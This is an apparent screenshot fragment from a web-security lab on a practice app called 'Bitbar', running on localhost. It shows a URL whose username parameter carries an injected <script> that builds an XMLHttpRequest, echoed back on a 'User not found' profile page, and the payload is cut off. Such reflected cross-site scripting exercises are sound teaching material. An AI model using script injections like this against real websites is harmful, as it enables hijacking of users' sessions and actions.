 localhost:3000/profile?username=<script>var+x+%3D+new+XMLHttpRequest()%3Bx.open("GET"%2C+"http%3A%2F%2Flocalhost%3A3000%
Ƀitbar
The Crypto-Free Crypto Currency
Home Transfer Close Profile
Log in Register
View profile
<script>var x = new XMLHttpR Show
User not found